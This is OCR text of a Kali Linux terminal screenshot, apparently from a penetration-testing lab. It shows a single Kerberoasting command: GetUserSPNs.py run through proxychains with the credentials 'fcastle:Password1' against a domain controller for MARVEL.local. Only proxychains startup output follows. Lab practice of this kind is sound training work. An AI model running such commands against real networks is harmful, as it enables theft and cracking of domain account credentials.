 kali@kali: ~ kali@kali: ~ kali 02:26 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ proxychains GetUserSPNs.py MARVEL.local/fcastle:Password1 -dc-ip 10.10.10.225 -request
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14